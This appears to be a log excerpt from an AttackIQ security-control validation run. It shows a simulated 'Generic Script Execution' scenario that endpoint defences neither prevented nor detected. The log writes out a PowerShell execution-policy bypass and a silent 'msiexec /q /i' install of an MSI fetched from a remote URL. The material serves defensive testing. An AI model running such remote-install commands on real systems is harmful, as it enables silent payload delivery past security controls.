 Name Critical Phase Prevention Detection Alerted Start Time End Time
Generic Script Execution Critical Not Prevented Not Detected - 03/01/2023 09:58:02 am 03/01/2023 09:58:09 am
Activity Details
Info Warning Error Advanced
(03/01/2023 09:58:03 am) Command to be executed: C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe ['-ExecutionPolicy', 'bypass', '-File', 'C:\\Users\\ADMINI~1\\AppData\\Local\\Temp
\\y2ddMjmfo1ixz\\msiexec.ps1', '-ErrorLogFile', 'C:\\Users\\ADMINI~1\\AppData\\Local\\Temp\\y2ddMjmfo1ixz\\attackiq-script-error-log-354addb6-19cb-40d6-bfe7-b26c3c7ec9b9.json']
(03/01/2023 09:58:09 am) Script output: "Executing msiexec.exe /q /i http://malware.scenarios.attackiq-ntm.com/msi_create_file/aiq_msi.msi
Waiting 5 seconds prior to verify success
File C:\Users\ADMINI~1\AppData\Local\Temp\aiq_msi_execution_output.txt exists. The scenario will be marked as Not Prevented.
Removing C:\Users\ADMINI~1\AppData\Local\Temp\aiq_msi_execution_output.txt.
Sucessfully removed C:\Users\ADMINI~1\AppData\Local\Temp\aiq_msi_execution_output.txt.
"
(03/01/2023 09:58:09 am) Script "msiexec.ps1" execution was successful
(03/01/2023 09:58:09 am) Successfully executed script "msiexec.ps1"
(03/01/2023 09:58:17 am) Clean Up - File 'C:\Users\ADMINI~1\AppData\Local\Temp\y2ddMjmfo1ixz\msiexec.ps1' to delete does not exist anymore.
(03/01/2023 09:58:18 am) Clean Up - Directory 'C:\Users\ADMINI~1\AppData\Local\Temp\y2ddMjmfo1ixz' to delete does not exist anymore.